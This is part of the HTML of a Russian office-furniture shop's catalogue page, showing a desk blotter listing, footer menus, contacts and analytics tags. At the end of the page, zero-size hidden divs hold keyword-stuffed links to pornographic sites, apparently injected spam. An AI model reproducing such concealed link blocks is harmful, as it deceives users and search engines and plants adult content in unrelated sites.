                                Варианты цен                                <i class="svg inline  svg-inline-close" aria-hidden="true" ><svg xmlns="http://www.w3.org/2000/svg" width="16" height="16" viewBox="0 0 16 16"><path data-name="Rounded Rectangle 114 copy 3" class="cccls-1" d="M334.411,138l6.3,6.3a1,1,0,0,1,0,1.414,0.992,0.992,0,0,1-1.408,0l-6.3-6.306-6.3,6.306a1,1,0,0,1-1.409-1.414l6.3-6.3-6.293-6.3a1,1,0,0,1,1.409-1.414l6.3,6.3,6.3-6.3A1,1,0,0,1,340.7,131.7Z" transform="translate(-325 -130)"/></svg></i>                            </div>
                            <div class="block_wrap">
                                <div class="block_wrap_inner prices ">
                                                                                                                    <div class="price_matrix_wrapper ">
                                                            <div class="price font-bold font_mxs" data-currency="RUB" data-value="72980">
                                                                                                                        <span class="values_wrapper"><span class="price_value">72&nbsp;980</span><span class="price_currency"> руб.</span></span><span class="price_measure">/шт</span>                                                                                                            </div>
                                                    </div>
                                                                                            </div>
                                <div class="more-btn text-center">
                                    <a href="" class="font_upper colored_theme_hover_bg">Подробности</a>
                                </div>
                            </div>
                        </div>
                                                                                                                    </div>
                                                </div>
                            <div class="ce_cmp_visible">
                                								<div class="price_matrix_wrapper">
					<div class="prices-wrapper">
													<div class="price font-bold font_mxs" id="bx_3966226736_49882_price">
																	от <span class="values_wrapper">72&nbsp;980 руб.</span> 															</div>
															<div class="price discount">
									<span class="values_wrapper font_xs muted" style="display:none;">72&nbsp;980 руб.</span>
								</div>
																		</div>
											<div class="sale_block" style="display:none;">
													</div>
									</div>

				
			                            </div>
                                                                                        <div class="icons-basket-wrapper offer_buy_block ce_cmp_hidden">
                            <div class="button_block">
                                <!--noindex-->
                                    <span data-value="72980" data-currency="RUB" class="btn-exlg to-cart btn btn-default transition_bg animate-load" data-item="49883" data-float_ratio="1" data-ratio="1" data-bakset_div="bx_basket_div_49883" data-props="COLOR_REF;SIZES;VOLUME;WEIGHT;SIZES2;SIZES3;SIZES4;SIZES5" data-part_props="N" data-add_props="Y"  data-empty_props="" data-offers="Y" data-iblockID="24" data-quantity="1"><i class="svg inline  svg-inline-fw ncolor colored" aria-hidden="true" title="В корзину"><svg class="" width="19" height="16" viewBox="0 0 19 16"><path data-name="Ellipse 2 copy 9" class="cls-1" d="M956.047,952.005l-0.939,1.009-11.394-.008-0.952-1-0.953-6h-2.857a0.862,0.862,0,0,1-.952-1,1.025,1.025,0,0,1,1.164-1h2.327c0.3,0,.6.006,0.6,0.006a1.208,1.208,0,0,1,1.336.918L943.817,947h12.23L957,948v1Zm-11.916-3,0.349,2h10.007l0.593-2Zm1.863,5a3,3,0,1,1-3,3A3,3,0,0,1,945.994,954.005ZM946,958a1,1,0,1,0-1-1A1,1,0,0,0,946,958Zm7.011-4a3,3,0,1,1-3,3A3,3,0,0,1,953.011,954.005ZM953,958a1,1,0,1,0-1-1A1,1,0,0,0,953,958Z" transform="translate(-938 -944)"></path></svg></i><span>В корзину</span></span><a rel="nofollow" href="/basket/" class="btn-exlg in-cart btn btn-default transition_bg" data-item="49883"  style="display:none;"><i class="svg inline  svg-inline-fw ncolor colored" aria-hidden="true" title="В корзине"><svg xmlns="http://www.w3.org/2000/svg" width="19" height="18" viewBox="0 0 19 18"><path  data-name="Rounded Rectangle 906 copy 3" class="cls-1" d="M1005.97,4556.22l-1.01,4.02a0.031,0.031,0,0,0-.01.02,0.87,0.87,0,0,1-.14.29,0.423,0.423,0,0,1-.05.07,0.7,0.7,0,0,1-.2.18,0.359,0.359,0,0,1-.1.07,0.656,0.656,0,0,1-.21.08,1.127,1.127,0,0,1-.18.03,0.185,0.185,0,0,1-.07.02H993c-0.03,0-.056-0.02-0.086-0.02a1.137,1.137,0,0,1-.184-0.04,0.779,0.779,0,0,1-.207-0.08c-0.031-.02-0.059-0.04-0.088-0.06a0.879,0.879,0,0,1-.223-0.22s-0.007-.01-0.011-0.01a1,1,0,0,1-.172-0.43l-1.541-6.14H988a1,1,0,1,1,0-2h3.188a0.3,0.3,0,0,1,.092.02,0.964,0.964,0,0,1,.923.76l1.561,6.22h9.447l0.82-3.25a1,1,0,0,1,1.21-.73A0.982,0.982,0,0,1,1005.97,4556.22Zm-7.267.47c0,0.01,0,.01,0,0.01a1,1,0,0,1-1.414,0l-2.016-2.03a0.982,0.982,0,0,1,0-1.4,1,1,0,0,1,1.414,0l1.305,1.31,4.3-4.3a1,1,0,0,1,1.41,0,1.008,1.008,0,0,1,0,1.42ZM995,4562a3,3,0,1,1-3,3A3,3,0,0,1,995,4562Zm0,4a1,1,0,1,0-1-1A1,1,0,0,0,995,4566Zm7-4a3,3,0,1,1-3,3A3,3,0,0,1,1002,4562Zm0,4a1,1,0,1,0-1-1A1,1,0,0,0,1002,4566Z" transform="translate(-987 -4550)"/></svg></i><span>В корзине</span></a><span class="hidden" data-js-item-name="Бювар с загибом 80х50"></span>                                <!--/noindex-->
                            </div>
                        </div>
                                    </div>
                                                            </div>
                            </div>
                        
                                                                    <div class="footer_button has_offer_prop inner_content js_offers__49882_block n-btn">
                                            <div class="counter_wrapp clearfix offer_buy_block ce_cmp_visible">
                            <div class="button_block">
                                                                <!--noindex-->
                                    <span data-value="72980" data-currency="RUB" class="btn-exlg to-cart btn btn-default transition_bg animate-load" data-item="49883" data-float_ratio="1" data-ratio="1" data-bakset_div="bx_basket_div_49883" data-props="COLOR_REF;SIZES;VOLUME;WEIGHT;SIZES2;SIZES3;SIZES4;SIZES5" data-part_props="N" data-add_props="Y"  data-empty_props="" data-offers="Y" data-iblockID="24" data-quantity="1"><i class="svg inline  svg-inline-fw ncolor colored" aria-hidden="true" title="В корзину"><svg class="" width="19" height="16" viewBox="0 0 19 16"><path data-name="Ellipse 2 copy 9" class="cls-1" d="M956.047,952.005l-0.939,1.009-11.394-.008-0.952-1-0.953-6h-2.857a0.862,0.862,0,0,1-.952-1,1.025,1.025,0,0,1,1.164-1h2.327c0.3,0,.6.006,0.6,0.006a1.208,1.208,0,0,1,1.336.918L943.817,947h12.23L957,948v1Zm-11.916-3,0.349,2h10.007l0.593-2Zm1.863,5a3,3,0,1,1-3,3A3,3,0,0,1,945.994,954.005ZM946,958a1,1,0,1,0-1-1A1,1,0,0,0,946,958Zm7.011-4a3,3,0,1,1-3,3A3,3,0,0,1,953.011,954.005ZM953,958a1,1,0,1,0-1-1A1,1,0,0,0,953,958Z" transform="translate(-938 -944)"></path></svg></i><span>В корзину</span></span><a rel="nofollow" href="/basket/" class="btn-exlg in-cart btn btn-default transition_bg" data-item="49883"  style="display:none;"><i class="svg inline  svg-inline-fw ncolor colored" aria-hidden="true" title="В корзине"><svg xmlns="http://www.w3.org/2000/svg" width="19" height="18" viewBox="0 0 19 18"><path  data-name="Rounded Rectangle 906 copy 3" class="cls-1" d="M1005.97,4556.22l-1.01,4.02a0.031,0.031,0,0,0-.01.02,0.87,0.87,0,0,1-.14.29,0.423,0.423,0,0,1-.05.07,0.7,0.7,0,0,1-.2.18,0.359,0.359,0,0,1-.1.07,0.656,0.656,0,0,1-.21.08,1.127,1.127,0,0,1-.18.03,0.185,0.185,0,0,1-.07.02H993c-0.03,0-.056-0.02-0.086-0.02a1.137,1.137,0,0,1-.184-0.04,0.779,0.779,0,0,1-.207-0.08c-0.031-.02-0.059-0.04-0.088-0.06a0.879,0.879,0,0,1-.223-0.22s-0.007-.01-0.011-0.01a1,1,0,0,1-.172-0.43l-1.541-6.14H988a1,1,0,1,1,0-2h3.188a0.3,0.3,0,0,1,.092.02,0.964,0.964,0,0,1,.923.76l1.561,6.22h9.447l0.82-3.25a1,1,0,0,1,1.21-.73A0.982,0.982,0,0,1,1005.97,4556.22Zm-7.267.47c0,0.01,0,.01,0,0.01a1,1,0,0,1-1.414,0l-2.016-2.03a0.982,0.982,0,0,1,0-1.4,1,1,0,0,1,1.414,0l1.305,1.31,4.3-4.3a1,1,0,0,1,1.41,0,1.008,1.008,0,0,1,0,1.42ZM995,4562a3,3,0,1,1-3,3A3,3,0,0,1,995,4562Zm0,4a1,1,0,1,0-1-1A1,1,0,0,0,995,4566Zm7-4a3,3,0,1,1-3,3A3,3,0,0,1,1002,4562Zm0,4a1,1,0,1,0-1-1A1,1,0,0,0,1002,4566Z" transform="translate(-987 -4550)"/></svg></i><span>В корзине</span></a><span class="hidden" data-js-item-name="Бювар с загибом 80х50"></span>                                <!--/noindex-->
                            </div>
                        </div>
                                                                <div class="sku_props ce_cmp_hidden">
                                                                <div class="bx_catalog_item_scu wrapper_sku sku_in_section" id="bx_3966226736_49882_sku_tree" data-site_id="s1" data-id="49882" data-offer_id="49883" data-propertyid="495" data-offer_iblockid="26" data-iblockid="24" data-section_id="199">
                                                                                
                                                <div class="item_wrapper"><div class="bx_item_detail_scu" style="" id="bx_3966226736_49882_prop_496_cont" data-display_type="LI" data-id="496"><span class="show_class bx_item_section_name"><span>Цвет<span class="sku_mdash">&mdash;</span><span class="val">слоновая кость</span></span></span><div class="bx_scu_scroller_container scrollblock scrollblock--ob-auto"><div class="bx_scu"><ul id="bx_3966226736_49882_prop_496_list" class="list_values_wrapper" data-max-count="20"><li class="item active"  data-treevalue="496_1348" data-showtype="li" data-onevalue="1348"><i title="Цвет: слоновая кость"></i><span class="cnt1"><span class="cnt_item" style="background-image:url('/upload/uf/eaa/ve4pvc9orq2r5slv0q655b07useauvvw.jpg');" data-obgi="url('/upload/uf/eaa/ve4pvc9orq2r5slv0q655b07useauvvw.jpg')" title="Цвет: слоновая кость"></span></span></li><li class="item "  data-treevalue="496_1349" data-showtype="li" data-onevalue="1349"><i title="Цвет: шоколад"></i><span class="cnt1"><span class="cnt_item" style="background-image:url('/upload/uf/0de/0w1qox0qd1169qyfm2zg5imvlqqvmx18.jpg');" data-obgi="url('/upload/uf/0de/0w1qox0qd1169qyfm2zg5imvlqqvmx18.jpg')" title="Цвет: шоколад"></span></span></li><li class="item "  data-treevalue="496_1350" data-showtype="li" data-onevalue="1350"><i title="Цвет: черный"></i><span class="cnt1"><span class="cnt_item" style="background-image:url('/upload/uf/94b/8xv8zvsfdrp2q0c3d534u708hkj7l09v.jpg');" data-obgi="url('/upload/uf/94b/8xv8zvsfdrp2q0c3d534u708hkj7l09v.jpg')" title="Цвет: черный"></span></span></li></ul></div></div></div></div>                                    </div>
                                                                                            </div>
                                    </div>
                                                        </div>
                </div>
            </div>
        
        
            <script>typeof useOfferSelect === 'function' && useOfferSelect()</script>
    
                <!-- items-container -->
    </div>
            </div>
    </div>
    
    
                                                    
    <div class="bottom_nav animate-load-state block-type" data-all_count="16" data-parent=".tabs_slider" data-append=".items" >
            </div>


    
    <script>
        // lazyLoadPagenBlock();
                    sliceItemBlock();
            </script>


	<script type="text/javascript">
		BX.Currency.setCurrencies([{'CURRENCY':'RUB','FORMAT':{'FORMAT_STRING':'# руб.','DEC_POINT':'.','THOUSANDS_SEP':'&nbsp;','DECIMALS':2,'THOUSANDS_VARIANT':'B','HIDE_ZERO':'Y'}}]);
	</script>
	<script>typeof useCountdown === 'function' && useCountdown()</script>

	
				<!--noindex-->
					<script class="smart-filter-filter" data-skip-moving="true">
													var filter = {"FACET_OPTIONS":{"PRICE_FILTER":true,"CURRENCY_CONVERSION":{"FROM":["RUB"],"TO":"RUB"}},"SECTION_ID":"199"}											</script>

											<script class="smart-filter-sort" data-skip-moving="true">
							var filter = {"SHOWS":"asc","sort":"asc"}						</script>
									<!--/noindex-->

							</div>
				<div id="bxdynamic_viewtype-block_end" style="display:none"></div>			

												<div class="clear"></div>

							
		</div>
	</div>
							</div>
		</div>
							</div>
	</div>
																														</div> 																				</div> 																</div> 																</div> 									</div> 							</div> 					</div>
		<footer id="footer">

				<div id="bxdynamic_viewed-block_start" style="display:none"></div><div id="bxdynamic_viewed-block_end" style="display:none"></div><div class="footer-v1">
	<div class="footer-inner">
		<div class="footer_top">
			<div class="maxwidth-theme">
				<div class="row">
					<div class="col-md-2 col-sm-3">
						<div class="fourth_bottom_menu">
									<div class="bottom-menu second">
		<div class="items">
														<div class="item active">
					<div class="title">
													<a href="/catalog/">Каталог</a>
											</div>
				</div>
																					<div class="item">
					<div class="title">
													<a href="/sale/">Акции</a>
											</div>
				</div>
																					<div class="item">
					<div class="title">
													<a href="/services/">Услуги</a>
											</div>
				</div>
																					<div class="item">
					<div class="title">
													<a href="/projects/">Проекты</a>
											</div>
				</div>
															</div>
	</div>
						</div>
					</div>
					<div class="col-md-2 col-sm-3">
						<div class="first_bottom_menu">
									<div class="bottom-menu">
		<div class="items">
																													 				<div class="item 0 childs   accordion-close " data-parent="#bottom_company" data-target="#bottom_company" >
					<div class="title">
													<a href="/company/">Компания</a>
											</div>
											<div class="compact_arrow">
	                    	<i class="svg  svg-inline-down colored_theme_hover_bg-el" aria-hidden="true" ><svg xmlns="http://www.w3.org/2000/svg" width="8" height="5" viewBox="0 0 8 5"><path  data-name="Rounded Rectangle 890 copy 2" class="cls-1" d="M517.778,610.8a0.721,0.721,0,0,1-1.016,0L514,607.769l-2.79,3.028a0.715,0.715,0,1,1-1.01-1.011l3.273-3.552c0.009-.009.012-0.021,0.021-0.03a0.723,0.723,0,0,1,1.017,0,0.022,0.022,0,0,1,0,0l3.265,3.577A0.712,0.712,0,0,1,517.778,610.8Z" transform="translate(-510 -606)"/></svg></i>						</div>
									</div>
									<div id="bottom_company" class="wrap panel-collapse wrap_compact_mobile">
																											<div class="item">
								<div class="title">
																			<a href="/company/index.php">О компании</a>
																	</div>
							</div>
																											<div class="item">
								<div class="title">
																			<a href="/company/news/">Новости</a>
																	</div>
							</div>
																											<div class="item">
								<div class="title">
																			<a href="/contacts/">Контакты</a>
																	</div>
							</div>
																											<div class="item">
								<div class="title">
																			<a href="/company/licenses/">Лицензии</a>
																	</div>
							</div>
																											<div class="item">
								<div class="title">
																			<a href="/company/docs/">Документы</a>
																	</div>
							</div>
											</div>
													</div>
	</div>
						</div>
					</div>
					<div class="col-md-3 col-sm-3">
						<div class="second_bottom_menu">
									<div class="bottom-menu">
		<div class="items">
																													 				<div class="item 0 childs   accordion-close " data-parent="#bottom_info" data-target="#bottom_info" >
					<div class="title">
													<a href="/info/">Информация</a>
											</div>
											<div class="compact_arrow">
	                    	<i class="svg  svg-inline-down colored_theme_hover_bg-el" aria-hidden="true" ><svg xmlns="http://www.w3.org/2000/svg" width="8" height="5" viewBox="0 0 8 5"><path  data-name="Rounded Rectangle 890 copy 2" class="cls-1" d="M517.778,610.8a0.721,0.721,0,0,1-1.016,0L514,607.769l-2.79,3.028a0.715,0.715,0,1,1-1.01-1.011l3.273-3.552c0.009-.009.012-0.021,0.021-0.03a0.723,0.723,0,0,1,1.017,0,0.022,0.022,0,0,1,0,0l3.265,3.577A0.712,0.712,0,0,1,517.778,610.8Z" transform="translate(-510 -606)"/></svg></i>						</div>
									</div>
									<div id="bottom_info" class="wrap panel-collapse wrap_compact_mobile">
																											<div class="item">
								<div class="title">
																			<a href="/contacts/stores/">Магазины</a>
																	</div>
							</div>
																											<div class="item">
								<div class="title">
																			<a href="/help/payment/">Условия оплаты</a>
																	</div>
							</div>
																											<div class="item">
								<div class="title">
																			<a href="/help/delivery/">Условия доставки</a>
																	</div>
							</div>
																											<div class="item">
								<div class="title">
																			<a href="/help/warranty/">Гарантия на товар</a>
																	</div>
							</div>
																											<div class="item">
								<div class="title">
																			<a href="#">Реквизиты</a>
																	</div>
							</div>
																											<div class="item">
								<div class="title">
																			<a href="/include/licenses_detail.php">Политика</a>
																	</div>
							</div>
																											<div class="item">
								<div class="title">
																			<a href="/info/more/">Возможности</a>
																	</div>
							</div>
											</div>
													</div>
	</div>
						</div>
					</div>
					<div class="col-md-2 col-sm-3">
						<div class="third_bottom_menu">
									<div class="bottom-menu">
		<div class="items">
																													 				<div class="item 0 childs   accordion-close " data-parent="#bottom_help" data-target="#bottom_help" >
					<div class="title">
													<a href="/help/">Помощь</a>
											</div>
											<div class="compact_arrow">
	                    	<i class="svg  svg-inline-down colored_theme_hover_bg-el" aria-hidden="true" ><svg xmlns="http://www.w3.org/2000/svg" width="8" height="5" viewBox="0 0 8 5"><path  data-name="Rounded Rectangle 890 copy 2" class="cls-1" d="M517.778,610.8a0.721,0.721,0,0,1-1.016,0L514,607.769l-2.79,3.028a0.715,0.715,0,1,1-1.01-1.011l3.273-3.552c0.009-.009.012-0.021,0.021-0.03a0.723,0.723,0,0,1,1.017,0,0.022,0.022,0,0,1,0,0l3.265,3.577A0.712,0.712,0,0,1,517.778,610.8Z" transform="translate(-510 -606)"/></svg></i>						</div>
									</div>
																								<div id="bottom_help" class="wrap panel-collapse wrap_compact_mobile">
																 				<div class="item 1    "  >
					<div class="title">
													<a href="/help/payment/">Условия оплаты</a>
											</div>
									</div>
																															 				<div class="item 2    "  >
					<div class="title">
													<a href="/help/delivery/">Условия доставки</a>
											</div>
									</div>
																															 				<div class="item 3    "  >
					<div class="title">
													<a href="/help/warranty/">Гарантия на товар</a>
											</div>
									</div>
													</div>
									</div>
	</div>
						</div>
					</div>
					<div class="col-md-3 col-sm-12 contact-block">
						<div class="info">
							<div class="row">
																	<div class="col-md-12 col-sm-12">
										<div class="subscribe_button">
											<span class="btn" data-event="jqm" data-param-id="subscribe" data-param-type="subscribe" data-name="subscribe">Подписаться на рассылку<i class="svg inline  svg-inline-subscribe" aria-hidden="true" ><svg xmlns="http://www.w3.org/2000/svg" width="21" height="16" viewBox="0 0 21 16"><path  data-name="Rounded Rectangle 873 copy 3" class="cls-1" d="M286,133.856a0.949,0.949,0,0,1,0,.226c0,0.006,0,.013,0,0.02a0.955,0.955,0,0,1-.112.357l-4.958,10.883a0.927,0.927,0,0,1-.046.153,0.974,0.974,0,0,1-.179.214h0a0.974,0.974,0,0,1-.28.2c-0.017.008-.032,0.019-0.05,0.026a0.972,0.972,0,0,1-.267.063,1.07,1.07,0,0,1-.127.012,0.989,0.989,0,0,1-.213-0.036,1.01,1.01,0,0,1-.132-0.022c-0.021-.009-0.035-0.027-0.056-0.036s-0.036-.007-0.052-0.016l-3.133-1.8-3.523,4.4a22.232,22.232,0,0,1-.2.229,0.96,0.96,0,0,1-.218.147,1.048,1.048,0,0,1-.1.047,0.975,0.975,0,0,1-.3.06c-0.019,0-.035.011-0.054,0.011s-0.017,0-.026,0a0.968,0.968,0,0,1-.293-0.06,0.821,0.821,0,0,1-.1-0.033,0.792,0.792,0,0,1-.082-0.028,0.906,0.906,0,0,1-.131-0.116,0.73,0.73,0,0,1-.233-0.284,0.887,0.887,0,0,1-.069-0.142,1.032,1.032,0,0,1-.043-0.213A0.964,0.964,0,0,1,271,148v-6.986l-5.32-3.05a0.979,0.979,0,0,1-.618-0.621,1.19,1.19,0,0,1-.044-0.118c0-.014-0.012-0.024-0.014-0.039a0.749,0.749,0,0,1,0-.082,0.966,0.966,0,0,1,1.118-1.112L284.851,133c0.027,0,.052.005,0.078,0s0.047,0,.071,0a0.98,0.98,0,0,1,.307.037,0.906,0.906,0,0,1,.089.042,0.96,0.96,0,0,1,.233.128,1.008,1.008,0,0,1,.122.13,0.957,0.957,0,0,1,.119.15c0.011,0.018.029,0.029,0.039,0.048a1,1,0,0,1,.059.212,0.661,0.661,0,0,1,.028.074A0.226,0.226,0,0,1,286,133.856Zm-6.453,9.739,3.332-7.314-8.3,4.467ZM273,145.17l1.651-2.064L273,142.16v3.01Zm-0.462-5.59,6.83-3.676-10.359,1.653Z" transform="translate(-265 -133)"/></svg></i></span>
										</div>
									</div>
																<div class="col-md-12 col-sm-12">
									<div class="phone blocks">
										<div class="inline-block">
											                                <!-- noindex -->
            <div class="phone with_dropdown white sm">
                                    <div class="wrap">
                        <div>
                                    <i class="svg svg-inline-phone  inline " aria-hidden="true"><svg width="5" height="13" ><use xlink:href="/bitrix/templates/aspro_max/images/svg/header_icons_srite.svg#phone_footer"></use></svg></i><a rel="nofollow" href="tel:+79269975933"> +7 (926) 997 5933</a>
                                        </div>
                    </div>
                                            </div>
            <!-- /noindex -->
                										</div>
																					<div class="inline-block callback_wrap">
												<span class="callback-block animate-load colored" data-event="jqm" data-param-form_id="CALLBACK" data-name="callback">Заказать звонок</span>
											</div>
																			</div>
								</div>
								<div class="col-md-12 col-sm-12">
        
                            <div class="email blocks">
                    <i class="svg inline  svg-inline-email" aria-hidden="true" ><svg xmlns="http://www.w3.org/2000/svg" width="11" height="9" viewBox="0 0 11 9"><path  data-name="Rectangle 583 copy 16" class="cls-1" d="M367,142h-7a2,2,0,0,1-2-2v-5a2,2,0,0,1,2-2h7a2,2,0,0,1,2,2v5A2,2,0,0,1,367,142Zm0-2v-3.039L364,139h-1l-3-2.036V140h7Zm-6.634-5,3.145,2.079L366.634,135h-6.268Z" transform="translate(-358 -133)"/></svg></i>                    <a href="mailto:info@topmebeltorg.ru">info@topmebeltorg.ru</a>
                </div>
        
    								</div>
								<div class="col-md-12 col-sm-12">
        
                            <div class="address blocks">
                    <i class="svg inline  svg-inline-addr" aria-hidden="true" ><svg xmlns="http://www.w3.org/2000/svg" width="9" height="12" viewBox="0 0 9 12"><path class="cls-1" d="M959.135,82.315l0.015,0.028L955.5,87l-3.679-4.717,0.008-.013a4.658,4.658,0,0,1-.83-2.655,4.5,4.5,0,1,1,9,0A4.658,4.658,0,0,1,959.135,82.315ZM955.5,77a2.5,2.5,0,0,0-2.5,2.5,2.467,2.467,0,0,0,.326,1.212l-0.014.022,2.181,3.336,2.034-3.117c0.033-.046.063-0.094,0.093-0.142l0.066-.1-0.007-.009a2.468,2.468,0,0,0,.32-1.2A2.5,2.5,0,0,0,955.5,77Z" transform="translate(-951 -75)"/></svg></i>                    г. Москва, ул. Магистральная 2-я, д. 14А, строение 1
                </div>
        
    								</div>
							</div>
						</div>
					</div>
				</div>
			</div>
		</div>
		<div class="footer_middle">
			<div class="maxwidth-theme">
				<div class="row">
					<div class="col-md-12 col-sm-12">
						<div class="social-block">
							<div class="social-icons">
		<!-- noindex -->
	<ul>
					<li class="vk">
				<a href="https://vk.com/topmebeltorg" target="_blank" rel="nofollow" title="Вконтакте">
					Вконтакте				</a>
			</li>
																																			</ul>
	<!-- /noindex -->
</div>
						</div>
					</div>
				</div>
			</div>
		</div>
		<div class="footer_bottom">
			<div class="maxwidth-theme">
				<div class="footer-bottom__items-wrapper">
					<div class="footer-bottom__item copy font_xs">
						2026 &copy; Офисная мебель от производителя в Москве
					</div>
					<div id="bx-composite-banner"></div>
					<div class="footer-bottom__item pays">
						<i title="Cash" class="cacsh"></i>
<i title="MasterCard" class="mastercard"></i>
<i title="Visa" class="visa"></i>
<i title="Yandex" class="yandex_money"></i>
<i title="WebMoney" class="webmoney"></i>
<i title="Qiwi" class="qiwi"></i>
<i title="Sberbank" class="sbrf"></i>
<i title="Alfa" class="alfa"></i>
					</div>
									</div>
			</div>
		</div>
	</div>
</div>

<!-- marketnig popups -->
<div id="bxdynamic_cdmcEY_start" style="display:none"></div><div id="bxdynamic_cdmcEY_end" style="display:none"></div><!-- /marketnig popups -->
		</footer>
		<div class="bx_areas">
	<!-- Yandex.Metrika counter --> <script > (function(m,e,t,r,i,k,a){m[i]=m[i]||function(){(m[i].a=m[i].a||[]).push(arguments)}; m[i].l=1*new Date();k=e.createElement(t),a=e.getElementsByTagName(t)[0],k.async=1,k.src=r,a.parentNode.insertBefore(k,a)}) (window, document, "script", "https://mc.yandex.ru/metrika/tag.js", "ym"); ym(56377513, "init", { clickmap:true, trackLinks:true, accurateTrackBounce:true, webvisor:true, ecommerce:"dataLayer" }); </script> <noscript><div><img data-lazyload class="lazy " src="[data-uri]" data-src="https://mc.yandex.ru/watch/56377513" style="position:absolute; left:-9999px;" alt="" /></div></noscript> <!-- /Yandex.Metrika counter -->
<!-- Global site tag (gtag.js) - Google Analytics -->
<script async src="https://www.googletagmanager.com/gtag/js?id=UA-4563447-26"></script>
<script>
  window.dataLayer = window.dataLayer || [];
  function gtag(){dataLayer.push(arguments);}
  gtag('js', new Date());
  gtag('config', 'UA-4563447-26');
</script>
</div>
	<div class="inline-search-block fixed with-close big">
		<div class="search-wrapper search-maxwidth-wrapper">
			<div id="title-search">
				<form action="/catalog/" class="search">
					<div class="search-input-div">
						<input class="search-input" id="title-search-input" type="text" name="q" value="" placeholder="Поиск" size="20" maxlength="50" autocomplete="off" />
					</div>
					<div class="search-button-div">
						<button class="btn btn-search btn-default btn-lg " type="submit" name="s" value="Найти">Найти</button>
						
						<span class="close-block inline-search-hide"><i class="svg inline  svg-inline-search svg-close close-icons colored_theme_hover" aria-hidden="true" ><svg xmlns="http://www.w3.org/2000/svg" width="16" height="16" viewBox="0 0 16 16"><path data-name="Rounded Rectangle 114 copy 3" class="cccls-1" d="M334.411,138l6.3,6.3a1,1,0,0,1,0,1.414,0.992,0.992,0,0,1-1.408,0l-6.3-6.306-6.3,6.306a1,1,0,0,1-1.409-1.414l6.3-6.3-6.293-6.3a1,1,0,0,1,1.409-1.414l6.3,6.3,6.3-6.3A1,1,0,0,1,340.7,131.7Z" transform="translate(-325 -130)"></path></svg></i></span>
					</div>
				</form>
			</div>
		</div>
	</div>
<script>
	var jsControl = new JCTitleSearch2({
		//'WAIT_IMAGE': '/bitrix/themes/.default/images/wait.gif',
		'AJAX_PAGE' : '/catalog/ofisnye_aksessuary/nastolnye_byuvary/',
		'CONTAINER_ID': 'title-search',
		'INPUT_ID': 'title-search-input',
		'INPUT_ID_TMP': 'title-search-input',
		'MIN_QUERY_LEN': 2
	});
</script>
<div id="bxdynamic_basketitems-block_start" style="display:none"></div><div id="bxdynamic_basketitems-block_end" style="display:none"></div>                            <div class="basket_wrapp  fly2 basket_fill_WHITE">
                <div class="header-cart fly" id="basket_line">
                    <div class="basket_fly">
	<div class="wrap_cont">
		<div class="opener">
						<div title="Корзина пуста" data-type="AnDelCanBuy" class="colored_theme_hover_text basket_count small clicked empty">
				<a href="/basket/"></a>
				<div class="wraps_icon_block basket">
					<i class="svg down  inline " aria-hidden="true"><svg width="20" height="16" ><use xlink:href="/bitrix/templates/aspro_max/images/svg/header_icons_srite.svg#basket"></use></svg></i>					<div class="count empty_items">
						<span class="colored_theme_bg">
							<span class="items">
								<span class="js-count">0</span>
							</span>
						</span>
					</div>
				</div>
			</div>
			
			                                                                                <div title="Заказать звонок" class="colored_theme_hover_text">
                        <span class="forms callback-block animate-load" data-event="jqm" data-param-form_id="CALLBACK" data-name="callback"></span>
                        <div class="wraps_icon_block form callback">
                            <i class="svg icon  inline " aria-hidden="true"><svg width="18" height="18" ><use xlink:href="/bitrix/templates/aspro_max/images/svg/header_icons_srite.svg#callback"></use></svg></i>                        </div>
                    </div>
                                                                    <div title="Задать вопрос" class="colored_theme_hover_text">
                        <span class="forms ask-block animate-load" data-event="jqm" data-param-form_id="ASK" data-name="ask"></span>
                        <div class="wraps_icon_block ask">
                            <i class="svg icon  inline " aria-hidden="true"><svg width="19" height="14" ><use xlink:href="/bitrix/templates/aspro_max/images/svg/header_icons_srite.svg#ask"></use></svg></i>                        </div>
                    </div>
                                    		</div>
		<div class="basket_sort">
			<span class="basket_title">Корзина</span>
		</div>
	</div>
</div>
<div id="bxdynamic_header-cart_start" style="display:none"></div><div id="bxdynamic_header-cart_end" style="display:none"></div>                </div>
            </div>
                
                    <div id="body_iframe_wrapper"></div>
<div id="popup_iframe_wrapper"></div>

<div style="overflow: auto; position: absolute; height: 0pt; width: 0pt;">ترقص عارية <a href="https://pornblogplus.com/" rel="dofollow" title="pornblogplus.com افلام سكس صوفي دي">pornblogplus.com</a> الاباحيه المصريه</div>
<div style="overflow: auto; position: absolute; height: 0pt; width: 0pt;">الولد ينيك البنت <a href="https://pornoshock.org/" title="pornoshock.org">pornoshock.org</a> سكس حديث</div>
<div style="overflow: auto; position: absolute; height: 0pt; width: 0pt;">تحميل افلام عنتيل المحلة <a href="https://sessotube.net/" rel="dofollow" target="_blank" title="sessotube.net قصص محارم حماتى">sessotube.net</a> سكس شمس البارودي</div>
<div style="overflow: auto; position: absolute; height: 0pt; width: 0pt;">de simms <a href="https://zeloporn.com" rel="dofollow">zeloporn.com</a> xxx video in tamil</div>
<div style="overflow: auto; position: absolute; height: 0pt; width: 0pt;">home made videos <a href="https://penytube.mobi" rel="dofollow" target="_self">penytube.mobi</a> sex in bangal</div>
<div style="overflow: auto; position: absolute; height: 0pt; width: 0pt;">shakeela x videos <a href="https://redporntube.info" rel="dofollow" target="_self" title="redporntube.info">redporntube.info</a> bhabhixvideo</div>
<div style="overflow: auto; position: absolute; height: 0pt; width: 0pt;">hindi nangi blue film <a href="https://youporner.net/" target="_self" title="youporner.net xxx porn video tube">youporner.net</a> kalkata sex</div>
<div style="overflow: auto; position: absolute; height: 0pt; width: 0pt;">xx hindi vido <a href="https://www.pornoqui.com/" rel="dofollow" target="_self">pornoqui.com</a> rajasthani xvideo</div>
<div style="overflow: auto; position: absolute; height: 0pt; width: 0pt;">sex film punjabi <a href="https://fucktube24.com" target="_self">fucktube24.com</a> aunties no</div>
<div style="overflow: auto; position: absolute; height: 0pt; width: 0pt;">gay desi porn <a href="https://waplo.info" target="_blank">waplo.info</a> bharatiya sex video</div>
<div style="overflow: auto; position: absolute; height: 0pt; width: 0pt;">tullu sex <a href="https://www.pornindianhub.info/" rel="dofollow" target="_self" title="pornindianhub.info free gay porn online hd">pornindianhub.info</a> kolkata blue picture</div>
<div style="overflow: auto; position: absolute; height: 0pt; width: 0pt;">سحاق زنوج <a href="https://www.arabic-porn.com/" target="_blank">arabic-porn.com</a> نيك انمي</div>
<div style="overflow: auto; position: absolute; height: 0pt; width: 0pt;">sexy kashmiri video <a href="https://tastymovie.mobi" rel="dofollow" title="tastymovie.mobi">tastymovie.mobi</a> pone hub</div>
